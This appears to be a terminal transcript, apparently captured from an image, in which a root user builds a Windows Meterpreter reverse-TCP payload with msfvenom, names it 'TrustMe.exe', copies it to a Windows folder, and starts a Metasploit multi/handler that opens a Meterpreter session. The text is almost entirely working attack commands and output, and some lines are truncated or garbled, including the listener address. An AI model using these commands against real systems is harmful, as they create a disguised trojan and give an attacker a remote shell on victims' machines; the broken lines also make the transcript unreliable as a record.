 inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 0  bytes 0 (0.0 B)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
root@DESKTOP-I1T2G01:~# msfvenom -a x86 --platform Windows -p windows/meterpreter/reverse_tcp lhost=172.28.1
4444 -f exe -o /tmp/TrustMe.exe
No encoder specified, outputting raw payload
Payload size: 341 bytes
Final size of exe file: 73802 bytes
Saved as: /tmp/TrustMe.exe
root@DESKTOP-I1T2G01:~# cd /tmp
root@DESKTOP-I1T2G01:/tmp# cp ./TrustMe.exe /mnt/c/tools
root@DESKTOP-I1T2G01:/tmp# msfconsole -q
This copy of metasploit-framework is more than two weeks old.
Consider running 'msfupdate' to update to the latest version.
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set PAYLOAD windows/meterpreter/
PAYLOAD => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 172.28.177.93
LHOST => 172.28.177.93
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 172.28.177.93:4444
[*] Sending stage (176195 bytes) to 172.28.176.1
[*] Meterpreter session 1 opened (172.28.177.93:4444 -> 172.28